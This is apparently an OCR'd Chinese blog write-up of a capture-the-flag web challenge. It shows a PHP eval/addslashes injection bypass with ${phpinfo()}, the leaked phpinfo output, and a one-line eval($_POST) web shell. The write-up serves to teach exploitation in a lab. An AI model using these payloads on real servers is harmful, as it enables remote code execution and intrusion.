访问得到
<?php
if (isset($_GET['val'])) {
    $val = $_GET['val'];
    eval('$value="' . addslashes($val) . '";');
} else {
    die('hahaha!');
}

?>
Load URL
Split URL
Execute
http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/Gu3ss_m3_h2h2.php
?var=TzorNDoiRGVtbyI6Nzp7czoxMDoiAERlbW8AZmlsZSI7czoxNjoiZjE1Z18xc19oZXJlLnBocCI7fQ==
☐ Enable Post data ☐ Enable Referrer
<?php if (isset($_GET['val'])) { $val = $_GET['val']; eval('$value="' . addslashes($val) . '";'); } else { die('hahaha!'); } ?>
https://blog.csdn.net/qq_39629343
接收一个val参数，eval函数时进行变量赋值，执行
http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/f15g_1s_here.php?val=${phpinfo()}
Load URL
Split URL
Execute
http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/f15g_1s_here.php?val=${phpinfo()}
☐ Enable Post data ☐ Enable Referrer
PHP Version 5.5.9-1ubuntu4.19 php
| System | Linux b8deac61090f 3.10.0-514.26.2.el7.x86_64 #1 SMP Tue Jul 4 15:04:05 UTC 2017 x86_64 |
| Build Date | Jul 28 2016 19:30:57 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d /20-readline.ini |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension | API220121212,NTS |
https://blog.csdn.net/qq_39629343
改成一句话，然后post执行代码
http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/f15g_1s_here.php?val=${@eval($_POST[0])}